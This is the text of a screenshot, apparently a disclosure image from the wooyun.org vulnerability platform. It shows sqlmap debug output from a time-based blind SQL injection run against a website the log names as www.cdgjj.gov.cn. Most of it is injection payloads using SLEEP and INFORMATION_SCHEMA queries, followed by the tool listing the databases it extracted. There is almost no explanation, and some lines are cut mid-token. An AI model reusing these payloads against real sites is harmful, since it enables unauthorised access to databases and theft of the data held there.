 管理员: sqlmap2
TA LIMIT 2,1),4,1)>>4,0,1)))))cXmK) AND 'TaJR'='TaJR
[04:24:01] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[04:24:01] [PAYLOAD] 123' AND (SELECT * FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT
DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMA
TA LIMIT 2,1),4,1)>>2,0,1)))))cXmK) AND 'TaJR'='TaJR
[04:24:01] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[04:24:01] [PAYLOAD] 123' AND (SELECT * FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT
DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMA
TA LIMIT 2,1),4,1)>>1,0,1)))))cXmK) AND 'TaJR'='TaJR
[04:24:02] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[04:24:02] [INFO] retrieved: gjj
[04:24:02] [DEBUG] performed 31 queries in 15.39 seconds
available databases [3]:
[*] cdzf
[*] gjj
[*] information_schema
[04:24:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 575 times
[04:24:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cdgjj.gov.cn'
[*] shutting down at 04:24:02
www.wooyun.org